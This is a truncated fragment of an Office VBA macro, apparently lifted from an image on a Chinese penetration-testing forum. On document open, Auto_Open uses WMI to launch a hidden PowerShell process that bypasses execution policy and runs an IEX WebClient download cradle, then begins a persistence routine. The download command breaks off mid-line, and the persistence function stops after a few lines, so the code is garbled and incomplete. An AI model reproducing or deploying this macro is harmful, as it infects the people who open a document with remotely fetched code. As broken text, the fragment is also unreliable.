 Sub Auto_Open()
Execute
Persist
End Sub
Public Function Execute() As Variant
Const HIDDEN_WINDOW = 0
strComputer = "."
Set objWMIService = GetObject("winmgmts:\\" & strComputer & "\root\cimv2")
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance
objConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject("winmgmts:\\" & strComputer & "\root\cimv2:Win32_Process")
objProcess.Create "powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -noprofile -noexit -c IEX ((New-Object Net.WebClient
End Function
Public Function Persist() As Variant
Const HIDDEN_WINDOW = 0
strComputer = "."
Set objWMIService = GetObject("winmgmts:\\" & strComputer & "\root\cimv2")
渗透Xiao白帽
先知社区